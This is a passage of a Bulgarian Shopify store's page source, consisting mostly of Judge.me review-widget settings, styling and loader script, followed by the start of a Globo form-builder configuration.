language }}","widget_translating_review_text":"Превежда...","widget_show_original_translation_text":"Покажи оригинала ({{ language }})","widget_translate_review_failed_text":"Отзивът не може да бъде преведен.","widget_translate_review_retry_text":"Опитай отново","widget_translate_review_try_again_later_text":"Опитайте отново по-късно","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Снимки първо","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Отзиви","floating_tab_title":"Нека клиентите говорят вместо нас","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Клиентите ни оценяват с {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 въз основа на {{ shop.metafields.judgeme.all_reviews_count }} отзива.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} от 5 звезди въз основа на {{ shop.metafields.judgeme.all_reviews_count }} отзива","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Нека клиентите говорят вместо нас","testimonials_carousel_title":"Клиентите ни казват","videos_carousel_title":"Истински клиентски истории","cards_carousel_title":"Клиентите ни казват","featured_carousel_count_text":"от {{ n }} отзива","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Видеоклипове първо","widget_review_pending_text":"В изчакване","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Няма въпроси","preview_badge_n_question_text":"{{ number_of_questions }} въпрос/въпроса","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Търсене","widget_sorting_verified_only_text":"Само проверени","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Прочетете още отзиви","featured_carousel_view_product_button_text":"Вижте продукта","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Зареди още отзиви","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"показва се публично като","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Анонимен","medals_widget_title":"Judge.me Медали за отзиви","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Не е URL адрес на YouTube видео","widget_max_length_field_error_text":"Моля, въведете не повече от {0} знака.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Проверено от магазина","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Направено от нас, споделено от вас","widget_ugc_subtitle":"Отбележете ни, за да видите снимката си на нашата страница","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Купи сега","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Зареди още","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Вижте отзивите","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#E9E033","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} от 5","widget_media_grid_title":"Снимки и видеоклипове на клиенти","widget_media_grid_see_more_text":"Вижте още","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Проверено от Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Проверено от Judge.me","widget_media_field_exceed_quantity_message":"За съжаление, можем да приемем само {{ max_media }} за един отзив.","widget_media_field_exceed_limit_message":"{{ file_name }} е твърде голям, моля, изберете {{ media_type }} по-малко от {{ size_limit }}MB.","widget_review_submitted_text":"Отзивът е изпратен!","widget_question_submitted_text":"Въпросът е изпратен!","widget_close_form_text_question":"Отмяна","widget_write_your_answer_here_text":"Напишете отговора си тук","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"събрано от Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Зареди още","widget_load_more_color":"#108474","widget_full_review_text":"Пълен отзив","widget_read_more_reviews_text":"Прочетете още отзиви","widget_read_questions_text":"Прочетете въпроси","widget_questions_and_answers_text":"Въпроси и отговори","widget_verified_by_text":"Проверено от","widget_verified_text":"Проверено","widget_number_of_reviews_text":"{{ number_of_reviews }} отзива","widget_back_button_text":"Назад","widget_next_button_text":"Напред","widget_custom_forms_filter_button":"Филтри","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"Как се събират отзивите?","widget_show_review_keywords":false,"widget_gdpr_statement":"Как използваме вашите данни: Ще се свържем с вас само относно отзива, който сте оставили, и само ако е необходимо. Чрез изпращането на отзива си, се съгласявате с \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eусловията\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eполитиката за поверителност\u003c/a\u003e и \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003eполитиката за съдържание\u003c/a\u003e на Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Вариант: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Клиентите казват","widget_ai_summary_disclaimer":"Обобщение на отзиви, базирано на изкуствен интелект, въз основа на последните отзиви на клиенти","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"Как бихте оценили този продукт?","review_content_introduction_text":"Ще се радваме, ако споделите малко за вашия опит.","store_review_form_title_text":"Как бихте оценили този магазин?","store_review_form_introduction_text":"Ще се радваме, ако споделите малко за вашия опит.","show_review_guidance_text":true,"one_star_review_guidance_text":"Слаб","five_star_review_guidance_text":"Отличен","customer_information_screen_title_text":"За вас","customer_information_introduction_text":"Моля, кажете ни повече за вас.","custom_questions_screen_title_text":"Вашият опит в повече детайли","custom_questions_introduction_text":"Ето няколко въпроса, които ще ни помогнат да разберем повече за вашия опит.","review_submitted_screen_title_text":"Благодарим за ревюто!","review_submitted_screen_thank_you_text":"Обработваме го и скоро ще се появи в магазина.","review_submitted_screen_email_verification_text":"Моля, потвърдете имейла си, като кликнете върху връзката, която току-що изпратихме. Това ни помага да поддържаме ревютата автентични.","review_submitted_request_store_review_text":"Бихте ли искали да споделите опита си от пазаруването при нас?","review_submitted_review_other_products_text":"Бихте ли искали да прегледате тези продукти?","store_review_screen_title_text":"Бихте ли искали да споделите опита си от пазаруването при нас?","store_review_introduction_text":"Ценим вашето мнение и го използваме за подобряване. Моля, споделете всякакви идеи или предложения.","reviewer_media_screen_title_picture_text":"Споделяне на снимка","reviewer_media_introduction_picture_text":"Качете снимка в подкрепа на отзива си.","reviewer_media_screen_title_video_text":"Споделяне на видео","reviewer_media_introduction_video_text":"Качете видео в подкрепа на отзива си.","reviewer_media_screen_title_picture_or_video_text":"Споделяне на снимка или видео","reviewer_media_introduction_picture_or_video_text":"Качете снимка или видео в подкрепа на отзива си.","reviewer_media_youtube_url_text":"Поставете вашия Youtube URL тук","advanced_settings_next_step_button_text":"Напред","advanced_settings_close_review_button_text":"Затвори","modal_write_review_flow":false,"write_review_flow_required_text":"Задължително","write_review_flow_privacy_message_text":"Ценим вашата поверителност.","write_review_flow_anonymous_text":"Публикувайте отзив като анонимен","write_review_flow_visibility_text":"Това няма да бъде видимо за други клиенти.","write_review_flow_multiple_selection_help_text":"Изберете колкото искате","write_review_flow_single_selection_help_text":"Изберете една опция","write_review_flow_required_field_error_text":"Това поле е задължително","write_review_flow_invalid_email_error_text":"Моля, въведете валиден имейл адрес","write_review_flow_max_length_error_text":"Макс. {{ max_length }} символа.","write_review_flow_media_upload_text":"\u003cb\u003eКликнете за качване\u003c/b\u003e или плъзнете и пуснете","write_review_flow_gdpr_statement":"Ще се свържем с вас само относно вашия отзив, ако е необходимо. С изпращането на вашия отзив, вие се съгласявате с нашите \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eобщи условия\u003c/a\u003e и \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eполитика за поверителност\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Кажете ни повече","negative_review_resolution_text":"Вашето преживяване е важно за нас. Ако сте имали проблеми с покупката си, ние сме тук, за да помогнем. Не се колебайте да се свържете с нас, бихме искали да имаме възможността да поправим нещата.","negative_review_resolution_button_text":"Свържете се с нас","negative_review_resolution_proceed_with_review_text":"Оставете отзив","negative_review_resolution_subject":"Проблем с покупката от {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Отзив събрал чрез покана за магазин","transparency_badges_from_another_provider_text":"Отзив събрал от друг доставчик","transparency_badges_collected_from_store_visitor_text":"Отзив събрал от посетител на магазина","transparency_badges_written_in_google_text":"Отзив написан в Google","transparency_badges_written_in_etsy_text":"Отзив написан в Etsy","transparency_badges_written_in_shop_app_text":"Отзив написан в Shop App","transparency_badges_earned_reward_text":"Отзив спечелил награда за бъдеща покупка","product_review_widget_per_page":10,"widget_store_review_label_text":"Отзив за магазина","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"отзив","review_widget_review_word_plural":"отзиви","review_widget_voting_label":"Полезно?","review_widget_shop_reply_label":"Отговор от {{ shop_name }}:","review_widget_filters_title":"Филтри","qna_widget_question_word_singular":"Въпрос","qna_widget_question_word_plural":"Въпроси","qna_widget_answer_reply_label":"Отговор от {{ answerer_name }}:","qna_content_screen_title_text":"Поставете въпрос относно този продукт","qna_widget_question_required_field_error_text":"Моля, въведете вашия въпрос.","qna_widget_flow_gdpr_statement":"Ще се свържем с вас само относно вашия въпрос, ако е необходимо. С изпращането на вашия въпрос, вие се съгласявате с нашите \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eобщи условия\u003c/a\u003e и \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eполитика за поверителност\u003c/a\u003e.","qna_widget_question_submitted_text":"Благодарим за вашия въпрос!","qna_widget_close_form_text_question":"Затвори","qna_widget_question_submit_success_text":"Ще ни уведомите по имейл, когато получите отговор на вашия въпрос.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Отзиви от клиенти","all_reviews_widget_v2025_ai_summary_title":"Клиентите казват за този магазин","all_reviews_widget_v2025_no_review_text":"Бъдете първият, който ще напише отзив","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/oferti4ka.com","branding_text":"Задвижван от Judge.me","locale":"en","reply_name":"Oferti4ka.com","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"bg","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Oferti4ka.com"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #E9E033;--jdgm-secondary-color: rgba(233,224,51,0.1);--jdgm-star-color: #E9E033;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #E9E033;--jdgm-paginate-color: #E9E033;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #E9E033}.jdgm-histogram__bar-content{background-color:#E9E033}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#E9E033}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Вижте още"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Вижте още"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'относно'}.jdgm-rev__variant-label:before{content:'Вариант: '}.jdgm-rev__out-of-store-text:before{content:'(извън магазина)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Oferti4ka.com'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/powerful-form-builder/blocks/app-embed/e4bcb1eb-35b2-42e6-bc37-bfe0e1542c9d --><script type="text/javascript" hs-ignore data-cookieconsent="ignore">
  var Globo = Globo || {};
  var globoFormbuilderRecaptchaInit = function(){};
  var globoFormbuilderHcaptchaInit = function(){};
  window.Globo.FormBuilder = window.Globo.FormBuilder || {};
  window.Globo.FormBuilder.shop = {"configuration":{"money_format":"{{amount}} лв"},"pricing":{"features":{"bulkOrderForm":false,"cartForm":false,"fileUpload":2,"removeCopyright":false,"restrictedEmailDomains":false}},"settings":{"copyright":"Powered by Globo <a href=\"https://apps.shopify.com/form-builder-contact-form\" target=\"_blank\">Contact Form</a>","hideWaterMark":false,"reCaptcha":{"recaptchaType":"v2","siteKey":false,"languageCode":"bg"},"scrollTop":false,"customCssCode":"","customCssEnabled":false,"additionalColumns":[]},"encryption_form_id":0,"url":"https://form.globosoftware.net/","CDN_URL":"https://dxo9oalx9qc1s.cloudfront.net"};

  if(window.Globo.FormBuilder.shop.settings.customCssEnabled && window.Globo.FormBuilder.shop.settings.customCssCode){
    const customStyle = document.createElement('style');
    customStyle.type = 'text/css';
    customStyle.innerHTML = window.Globo.FormBuilder.shop.settings.customCssCode;
    document.head.appendChild(customStyle);
  }

  window.Globo.FormBuilder.forms = [];
    
      
      
      
